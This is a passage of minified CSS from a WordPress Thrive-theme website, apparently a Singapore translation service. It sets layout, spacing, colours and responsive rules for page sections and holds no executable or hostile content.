--tve-text-transform:uppercase; --tve-letter-spacing:1px; margin-top: 0px !important; margin-bottom: 0px !important; min-width: 100% !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1727ec38175"] .tcb-button-link { letter-spacing: var(--tve-letter-spacing, 1px); border-radius: 2px; overflow: hidden; box-shadow: rgba(0, 0, 0, 0.08) 0px 2px 6px 0px; background-color: rgb(255, 255, 255) !important; padding: 12px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1727ec38175"] .tcb-button-link span { color: rgb(255, 255, 255); --tcb-applied-color:#fff; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1727ec39d7e"] input, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1727ec39d7e"] select, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1727ec39d7e"] textarea { border: none; border-radius: 0px; overflow: hidden; margin-top: 0px !important; margin-bottom: 0px !important; padding: 6px !important; background-color: transparent !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1727ec437ba"] { max-width: 61.8%; }.tve-theme-70 .sidebar-section [data-css="tve-u-1727ec4380b"] { max-width: 38.2%; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1727ec38175"] .tcb-button-link { font-size: var(--tve-font-size, 9px) !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1727ec39d7e"] input, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1727ec39d7e"] select, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1727ec39d7e"] textarea, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1727ec39d7e"] ::placeholder { font-size: var(--tve-font-size, 12px); }.tve-theme-70 .sidebar-section [data-css="tve-u-1727ec39d7e"] { --tve-font-size:12px; }.tve-theme-70 .sidebar-section [data-css="tve-u-1727ec5307d"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1727ec55225"] > .tcb-flex-col { padding-left: 4px; }.tve-theme-70 .sidebar-section [data-css="tve-u-1727ec55225"] { margin-left: -4px; }.tve-theme-70 .sidebar-section [data-css="tve-u-1727ec592d8"] { padding: 4px !important; background-color: rgb(245, 245, 245) !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1727ec38175"] .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); text-transform: var(--tve-text-transform, uppercase); }.tve-theme-70 .sidebar-section [data-css="tve-u-1727eca3594"] { font-size: 18px; margin-left: auto; width: 18px; height: 18px; float: left; z-index: 3; position: relative; border: 1px solid var(--tcb-skin-color-1); border-radius: 46px; overflow: hidden; margin-right: 10px !important; margin-bottom: 0px !important; margin-top: 0px !important; padding: 2px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1727eca3594"] > :first-child { color: var(--tcb-skin-color-8); }:not(#tve) .tve-theme-70 .sidebar-section :not(#tve) [data-css="tve-u-1727ec39d7e"]:hover input, :not(#tve) .tve-theme-70 .sidebar-section :not(#tve) [data-css="tve-u-1727ec39d7e"]:hover select, :not(#tve) .tve-theme-70 .sidebar-section :not(#tve) [data-css="tve-u-1727ec39d7e"]:hover textarea, :not(#tve) .tve-theme-70 .sidebar-section :not(#tve) [data-css="tve-u-1727ec39d7e"]:hover ::placeholder { color: var(--tve-color, var(--tcb-skin-color-3)) !important; --tcb-applied-color:var$(--tcb-skin-color-3) !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1727ec39d7e"]:hover { --tve-color:var(--tcb-skin-color-3) !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1727ec55225"] > .tcb-flex-col > .tcb-col { justify-content: center; }:not(#tve) .tve-theme-70 .sidebar-section :not(#tve) [data-css="tve-u-1727ec38175"]:hover .tcb-button-link span { color: var(--tve-color, rgb(255, 255, 255)) !important; --tcb-applied-color:rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1727ec38175"]:hover { --tve-color:rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1729e683b13"] { font-size: 11px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-172bc3d8a8e"] { margin-top: 0px !important; margin-bottom: 40px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-172bc3da3a7"] { margin-bottom: 40px !important; margin-top: 40px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-17300844f13"] { margin-bottom: 40px !important; margin-top: 40px !important; }.tve-theme-70 .top-section [data-css="tve-u-1725b69447d"] { padding: 1px !important; }.tve-theme-70 .top-section [data-css="tve-u-1725b6f4a18"] { padding: 1px !important; margin: 0px !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-1725b70eff3"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: none !important; font-size: 11px !important; color: rgba(0, 0, 0, 0.65) !important; --tcb-applied-color:rgba(0, 0, 0, 0.65) !important; font-weight: var(--g-regular-weight, normal) !important; line-height: 1.3em !important; }.tve-theme-70 .top-section [data-css="tve-u-1725b726785"] { margin-left: -20px; padding: 1px !important; }.tve-theme-70 .top-section [data-css="tve-u-1725b7272ed"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-1725b726785"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-70 .top-section [data-css="tve-u-1725b726785"] > .tcb-flex-col { padding-left: 20px; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-1725b89152d"] { color: inherit !important; text-decoration-line: none !important; --eff:none !important; text-decoration-color: var(--eff-color, currentColor) !important; }:not(#tve) .tve-theme-70 .top-section :not(#tve) [data-css="tve-u-1725b89152d"]:hover { text-decoration-line: none !important; --eff:none !important; text-decoration-color: var(--eff-color, currentColor) !important; color: rgb(112, 112, 112) !important; }.tve-theme-70 .top-section [data-css="tve-u-1725b91d170"] { padding: 1px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-1725b92033c"] { padding: 1px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-1725b999d4c"] { max-width: 49.9%; }.tve-theme-70 .top-section [data-css="tve-u-1725b999d50"] { max-width: 50.1%; }.tve-theme-70 .top-section [data-css="tve-u-1725b99d603"]::after { clear: both; }.tve-theme-70 .top-section [data-css="tve-u-1725b9a1445"] { margin-left: -21px; padding: 1px !important; }.tve-theme-70 .top-section [data-css="tve-u-1725b9a1445"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-70 .top-section [data-css="tve-u-1725b9a1445"] > .tcb-flex-col { padding-left: 21px; }.tve-theme-70 .top-section [data-css="tve-u-1725b9a758b"] { max-width: 39.3%; }.tve-theme-70 .top-section [data-css="tve-u-1725b9a758e"] { max-width: 60.7%; }.tve-theme-70 .top-section [data-css="tve-u-1725b9aa7af"]::after { clear: both; }.tve-theme-70 .top-section [data-css="tve-u-1725b9b3f84"] { margin-left: -20px; padding: 1px !important; }.tve-theme-70 .top-section [data-css="tve-u-1725b9b3f84"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-70 .top-section [data-css="tve-u-1725b9b3f84"] > .tcb-flex-col { padding-left: 20px; }.tve-theme-70 .top-section [data-css="tve-u-1725bcd2d3f"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-70 .top-section .section-background { border: none; background-color: rgb(255, 255, 255) !important; background-image: none !important; }.tve-theme-70 .top-section .section-content { display: flex; flex-direction: column; --tve-color:rgb(255, 255, 255); padding: 0px !important; min-height: 290px !important; }.tve-theme-70 .top-section [data-css="tve-u-17274a8f36c"] { clip-path: url("#clip-left-caee57d9806bf"); background-image: url("https://www.translationsingapore.com/wp-content/uploads/thrive-theme/images/shapeshift_top_section_004-1.jpg") !important; background-size: cover !important; background-position: 50% 30% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --tve-applied-background-image:url("https://www.translationsingapore.com/wp-content/uploads/thrive-theme/images/shapeshift_top_section_004-1.jpg") !important; }.tve-theme-70 .top-section [data-css="tve-u-17274a90d99"] { width: 94%; float: right; z-index: 3; position: relative; padding: 0px !important; margin: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-17274a927ac"] { height: 290px !important; }.tve-theme-70 .top-section [data-css="tve-u-17274a946ff"] { padding: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-17274a94ce5"] { margin-top: 0px !important; margin-bottom: 0px !important; background-color: var(--tcb-skin-color-0) !important; }.tve-theme-70 .top-section [data-css="tve-u-17274aa9dc2"] { clip-path: url("#clip-left-53dca9f2c1945"); background-image: none !important; background-color: rgba(255, 255, 255, 0.1) !important; }.tve-theme-70 .top-section [data-css="tve-u-17274aaf43a"] { top: 0px; padding: 0px !important; margin: 0px !important; position: relative !important; z-index: 12 !important; }.tve-theme-70 .top-section [data-css="tve-u-17274ab9260"]::after { clear: both; }.tve-theme-70 .top-section [data-css="tve-u-17274ac3397"] { top: 0px; position: relative; width: 94%; float: right; padding: 0px !important; margin: 0px !important; z-index: 12 !important; }.tve-theme-70 .top-section [data-css="tve-u-17274ac43f9"]::after { clear: both; }.tve-theme-70 .top-section [data-css="tve-u-17274acb46f"] { max-width: 44.6%; }.tve-theme-70 .top-section [data-css="tve-u-17274acb4b3"] { max-width: 55.4%; }.tve-theme-70 .top-section [data-css="tve-u-17274aeb5ba"] { clip-path: url("#clip-left-53dca9f2c1945"); background-image: none !important; background-color: rgba(255, 255, 255, 0.1) !important; }.tve-theme-70 .top-section [data-css="tve-u-17274a946ff"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-70 .top-section .section-content p, .tve-theme-70 .top-section .section-content li, .tve-theme-70 .top-section .section-content label, .tve-theme-70 .top-section .section-content .tcb-plain-text { color: var(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }.tve-theme-70 .top-section [data-css="tve-u-17274b0028c"] { float: right; z-index: 3; position: relative; width: 450px; margin-top: 0px !important; margin-bottom: 0px !important; padding-top: 1px !important; padding-bottom: 1px !important; }.tve-theme-70 .top-section [data-css="tve-u-17274b00290"]::after { clear: both; }.tve-theme-70 .top-section [data-css="tve-u-17274b0593b"] { padding: 0px !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-17274b0a102"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 12px !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-17274b1f88d"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; color: var(--tcb-skin-color-10) !important; --tcb-applied-color:var$(--tcb-skin-color-10) !important; font-weight: var(--g-regular-weight, normal) !important; font-style: normal !important; line-height: 1.1em !important; font-size: 22px !important; }.tve-theme-70 .top-section [data-css="tve-u-17274b24ec2"] { padding: 0px !important; background-color: transparent !important; background-image: none !important; margin-bottom: 20px !important; margin-top: 5px !important; }.tve-theme-70 .top-section [data-css="tve-u-17274b694af"] { height: 290px !important; }.tve-theme-70 .top-section [data-css="tve-u-17274b6f348"] { height: 290px !important; }.tve-theme-70 .top-section [data-css="tve-u-17274ba784a"] { background-color: transparent !important; border: none !important; }.tve-theme-70 .top-section [data-css="tve-u-17274ba846c"] { margin-bottom: 0px !important; margin-top: 0px !important; padding-top: 10px !important; padding-bottom: 10px !important; }.tve-theme-70 .top-section [data-css="tve-u-17274bcd136"] { font-size: 26px; width: 26px; height: 26px; border-radius: 100px; overflow: hidden; border: medium none; float: left; z-index: 3; position: relative; padding: 12px !important; margin-top: 0px !important; margin-bottom: 0px !important; background-color: rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-17274bcd136"] > :first-child { color: var(--tcb-skin-color-0); }.tve-theme-70 .top-section [data-css="tve-u-17274bcd13c"]::after { clear: both; }.tve-theme-70 .top-section [data-css="tve-u-17274bd5830"] { font-size: 20px; margin-left: auto; margin-right: auto; width: 20px; height: 20px; border-radius: 100px; overflow: hidden; float: right; z-index: 3; position: relative; border: medium none; padding: 12px !important; margin-top: 0px !important; margin-bottom: 0px !important; background-color: rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-17274bd5830"] > :first-child { color: var(--tcb-skin-color-0); }.tve-theme-70 .top-section [data-css="tve-u-17274bd6d19"] { font-size: 22px; margin-left: auto; margin-right: auto; width: 22px; height: 22px; border-radius: 100px; overflow: hidden; float: right; z-index: 3; position: relative; border: medium none; padding: 12px !important; margin-top: 0px !important; margin-bottom: 0px !important; background-color: rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-17274bd6d19"] > :first-child { color: var(--tcb-skin-color-0); }.tve-theme-70 .top-section [data-css="tve-u-17274be0bee"] { float: none; max-width: 1080px; margin: 0px auto !important; background-color: transparent !important; }.tve-theme-70 .top-section [data-css="tve-u-17274be9272"] { max-width: 27.4%; }.tve-theme-70 .top-section [data-css="tve-u-17274be9276"] { max-width: 72.6%; }.tve-theme-70 .top-section [data-css="tve-u-17274bef98a"] { max-width: 236px; padding: 1px !important; margin: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-17274c5de9a"] { padding: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-17274c5edd1"] { padding: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-17274c6083b"] { padding: 0px !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-17274c62c05"] { letter-spacing: 2px; padding-bottom: 2px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-size: 13px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 1.3em !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-17274c65d9d"] { letter-spacing: 2px; padding-bottom: 2px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-size: 13px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 1.3em !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-17274c6739e"] { letter-spacing: 2px; padding-bottom: 2px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-size: 13px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 1.3em !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-1727ff0f457"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 84px !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 0.9em !important; font-style: italic !important; }.tve-theme-70 .top-section [data-css="tve-u-1727ff1cc59"] { text-transform: uppercase !important; }.tve-theme-70 .top-section [data-css="tve-u-1727ff1fc0f"] { font-weight: normal !important; font-size: 58px !important; }.tve-theme-70 .top-section [data-css="tve-u-172a2dce50f"] .tcb-button-link { letter-spacing: var(--tve-letter-spacing, 2px); background-color: var(--tcb-local-color-17ee7) !important; padding: 18px !important; background-image: none !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-172a2dce50f"] .tcb-button-link { font-size: var(--tve-font-size, 13px) !important; }.tve-theme-70 .top-section [data-css="tve-u-172a2dce50f"] { --tve-font-size:13px; --tve-font-weight:var(--g-regular-weight, normal); --tve-letter-spacing:2px; --tcb-local-color-b9181:rgb(19, 114, 211); --tcb-local-color-17ee7:var(--tcb-skin-color-3); float: left; z-index: 3; position: relative; margin: 0px auto !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-172a2dce50f"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-172a2dce50f"]:hover .tcb-button-link { background-image: linear-gradient(rgba(255, 255, 255, 0.08), rgba(255, 255, 255, 0.08)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; background-color: var(--tcb-local-color-17ee7) !important; }.tve-theme-70 .top-section [data-css="tve-u-172a2dd6e38"]::after { clear: both; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-172ff5d005b"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: none !important; font-size: 11px !important; color: rgba(0, 0, 0, 0.65) !important; --tcb-applied-color:rgba(0, 0, 0, 0.65) !important; font-weight: var(--g-regular-weight, normal) !important; line-height: 1.3em !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-172ff5d1bdf"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: none !important; font-size: 11px !important; color: rgba(0, 0, 0, 0.65) !important; --tcb-applied-color:rgba(0, 0, 0, 0.65) !important; font-weight: var(--g-regular-weight, normal) !important; line-height: 1.3em !important; }.tve-theme-70 .top-section [data-css="tve-u-172ff6007be"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-80 #content { padding: 0px !important; }.tve-theme-80 #wrapper { --header-background-width: 100%; --footer-background-width: 100%; --top-background-width: 100%; --bottom-background-width: 100%; }.tve-theme-80 .main-container { padding: 20px 10px !important; }.tve-theme-80 .content-section .section-content { padding: 35px 10px !important; }.tve-theme-80 .content-section [data-css="tve-u-1711c8af402"] { margin-top: 0px !important; margin-bottom: 0px !important; }:not(#layout) .tve-theme-80 #wrapper { --layout-content-width: 1214px; --layout-background-width: 1214px; }.tve-theme-80 .top-section .section-background { border-top: 1px solid var(--tcb-skin-color-14); border-right: medium none; border-bottom: 1px solid var(--tcb-skin-color-14); border-left: medium none; border-image: initial; background-color: rgb(0, 84, 163) !important; background-image: url("https://www.translationsingapore.com/wp-content/uploads/2020/10/masterhead-bg.png") !important; --tve-applied-background-color: rgb(0, 84, 163) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: repeat-x !important; --tve-applied-background-image: url("https://www.translationsingapore.com/wp-content/uploads/2020/10/masterhead-bg.png") !important; }.tve-theme-80 .top-section .section-content { display: flex; flex-direction: column; text-align: center; --tve-color: rgb(255, 255, 255); justify-content: center; padding: 40px 20px !important; min-height: 183px !important; }.tve-theme-80 .top-section [data-css="tve-u-1705cdb4152"] { padding-bottom: 1px !important; background-image: none !important; --tve-applied-background-image: none !important; }:not(#tve) .tve-theme-80 .top-section [data-css="tve-u-1707753ab8f"] { color: rgb(255, 255, 255) !important; --tcb-applied-color: rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-80 .top-section [data-css="tve-u-17178510bfc"] { padding-bottom: 0px !important; margin-bottom: 0px !important; }}@media (max-width: 1023px){.tve-theme-28844 .content-section #main .post-wrapper.thrv_wrapper { width: calc((100% - 40px) / 2); }.tve-theme-28844 .content-section .section-content { padding: 20px !important; }.tve-theme-28844 .content-section #main .post-wrapper { padding-right: 0px !important; }.thrive-section-27165 #main .post-wrapper.thrv_wrapper { width: calc((100% - 40px) / 2); }.thrive-section-27165 .section-content { padding: 20px !important; }.thrive-section-27165 #main .post-wrapper { padding-right: 0px !important; }.tve-theme-96 .content-section .section-content { padding-top: 0px !important; }.tve-theme-96 #content { padding: 0px !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb32"] { font-size: 16px; width: 16px; height: 16px; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb34"] { font-size: 16px; width: 16px; height: 16px; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb35"] { font-size: 16px; width: 16px; height: 16px; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb33"] { font-size: 16px; width: 16px; height: 16px; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb31"] { flex-wrap: nowrap !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb2b"] { flex-flow: row wrap !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb2b"] .tcb-flex-col { flex-basis: 601px !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb2a"] { text-align: center; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb8c4f33"] { text-align: center; padding-bottom: 0px !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb85991f"] { width: 229px; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb85ac30"] { height: 255px !important; }:not(#tve) .tve-theme-96 .bottom-section [data-css="tve-u-16ecb8b9f08"] { padding-bottom: 15px !important; margin-bottom: 0px !important; font-size: 61px !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb26"] { padding-bottom: 50px !important; }.tve-theme-96 .top-section [data-css="tve-u-16ef9f87900"] { min-height: 290px !important; }.tve-theme-96 .top-section [data-css="tve-u-16efa024586"] { max-width: 646px; }.tve-theme-99 .top-section .section-content { min-height: 600px !important; padding: 40px !important; }.tve-theme-99 .content-section .section-content { padding: 20px !important; min-height: 828px !important; }.tve-theme-99 #content { padding: 0px !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb32"] { font-size: 16px; width: 16px; height: 16px; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb34"] { font-size: 16px; width: 16px; height: 16px; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb35"] { font-size: 16px; width: 16px; height: 16px; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb33"] { font-size: 16px; width: 16px; height: 16px; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb31"] { flex-wrap: nowrap !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb2b"] { flex-flow: row wrap !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb2b"] .tcb-flex-col { flex-basis: 601px !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb2a"] { text-align: center; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb8c4f33"] { text-align: center; padding-bottom: 0px !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb85991f"] { width: 229px; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb85ac30"] { height: 255px !important; }:not(#tve) .tve-theme-99 .bottom-section [data-css="tve-u-16ecb8b9f08"] { padding-bottom: 15px !important; margin-bottom: 0px !important; font-size: 61px !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb26"] { padding-bottom: 50px !important; }.tve-theme-99 .content-section [data-css="tve-u-16eff79dd19"] { width: 330px; }.tve-theme-99 .content-section [data-css="tve-u-16eff810185"] { flex-wrap: wrap !important; }.tve-theme-99 .content-section [data-css="tve-u-16eff810185"] .tcb-flex-col { flex-basis: 519px !important; }.tve-theme-99 .content-section [data-css="tve-u-16eff851c70"] { padding: 60px !important; }.tve-theme-99 .main-container { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-88 .main-container { padding-left: 20px !important; padding-right: 20px !important; }:not(#layout) .tve-theme-88 .main-container { flex-wrap: wrap; }:not(#layout) .tve-theme-88 .main-container div.main-columns-separator { width: 100%; }.tve-theme-88 .bottom-section .section-content { min-height: 240px !important; padding: 40px !important; }.tve-theme-88 .sidebar-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-88 .sidebar-section { margin: 0px !important; }.tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] { margin-bottom: 0px !important; }.tve-theme-88 .top-section .section-content { min-height: 460px !important; padding-bottom: 60px !important; padding-left: 40px !important; padding-right: 40px !important; }:not(#tve) .tve-theme-88 .top-section [data-css="tve-u-16ed080d346"] { font-size: 36px !important; padding-bottom: 30px !important; margin-bottom: 0px !important; }.tve-theme-88 .top-section [data-css="tve-u-16ed0d76361"] { padding: 6px !important; }.tve-theme-88 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper { width: calc((100% - 20px) / 2); }.tve-theme-88 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 20px !important; }.tve-theme-88 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-88 .content-section .section-content { padding-right: 40px !important; padding-left: 70px !important; }.tve-theme-88 .content-section { margin-left: 0px !important; }.tve-theme-88 .content-section [data-css="tve-u-17019ad2ca6"] .tve_social_items { font-size: 10px !important; }.tve-theme-88 .content-section [data-css="tve-u-170199bd58e"] .tve_social_items { font-size: 8px !important; }.tve-theme-88 .content-section [data-css="tve-u-170199f5045"] { font-size: 14px; width: 14px; height: 14px; }.tve-theme-88 .content-section .comment-form .comment-form-submit { max-width: 33%; width: 33%; }.tve-theme-88 .content-section [data-css="tve-u-16ec5d248bb"] { margin-left: auto !important; margin-right: auto !important; }:not(#layout) .tve-theme-89 .main-container { flex-wrap: wrap; }:not(#layout) .tve-theme-89 .main-container div.main-columns-separator { width: 100%; }.tve-theme-89 .bottom-section { margin-bottom: 0px !important; margin-top: 0px !important; }.tve-theme-89 .bottom-section .section-content { padding-left: 40px !important; }.tve-theme-89 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper { width: calc((100% - 20px) / 2); }.tve-theme-89 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 20px !important; }.tve-theme-89 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-89 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-89 .content-section .section-content { padding-right: 40px !important; padding-left: 70px !important; }.tve-theme-89 .content-section { margin-left: 0px !important; }.tve-theme-89 .content-section [data-css="tve-u-17019ad2ca6"] .tve_social_items { font-size: 10px !important; }.tve-theme-89 .content-section [data-css="tve-u-170199bd58e"] .tve_social_items { font-size: 8px !important; }.tve-theme-89 .content-section [data-css="tve-u-170199f5045"] { font-size: 14px; width: 14px; height: 14px; }.tve-theme-89 .content-section .comment-form .comment-form-submit { max-width: 33%; width: 33%; }.tve-theme-89 .content-section [data-css="tve-u-16ec5d248bb"] { margin-left: auto !important; margin-right: auto !important; }.tve-theme-89 .main-container { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-89 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-89 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 15px !important; }.tve-theme-89 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-89 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067be2282"] { max-width: 100%; }.tve-theme-89 .sidebar-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-170679aaa25"] { width: 396px; }.tve-theme-89 .sidebar-section [data-css="tve-u-170670eee10"] { float: none; min-width: 0px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067b5d81d"] { max-width: 100%; }.tve-theme-89 .top-section .section-content { min-height: 460px !important; padding-bottom: 40px !important; padding-left: 40px !important; padding-right: 40px !important; }:not(#tve) .tve-theme-89 .top-section [data-css="tve-u-16ed080d346"] { font-size: 36px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-89 .top-section [data-css="tve-u-16ed0d76361"] { padding: 6px !important; }:not(#layout) .tve-theme-90 .main-container { flex-wrap: wrap; }:not(#layout) .tve-theme-90 .main-container div.main-columns-separator { width: 100%; }.tve-theme-90 .main-container { padding: 20px !important; }.tve-theme-90 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper { width: calc((100% - 20px) / 2); }.tve-theme-90 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 20px !important; }.tve-theme-90 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-90 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-90 .content-section .section-content { padding-right: 40px !important; padding-left: 70px !important; }.tve-theme-90 .content-section { margin-left: 0px !important; }.tve-theme-90 .content-section [data-css="tve-u-17019ad2ca6"] .tve_social_items { font-size: 10px !important; }.tve-theme-90 .content-section [data-css="tve-u-170199bd58e"] .tve_social_items { font-size: 8px !important; }.tve-theme-90 .content-section [data-css="tve-u-170199f5045"] { font-size: 14px; width: 14px; height: 14px; }.tve-theme-90 .content-section .comment-form .comment-form-submit { max-width: 33%; width: 33%; }.tve-theme-90 .content-section [data-css="tve-u-16ec5d248bb"] { margin-left: auto !important; margin-right: auto !important; }.tve-theme-90 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-90 .sidebar-section 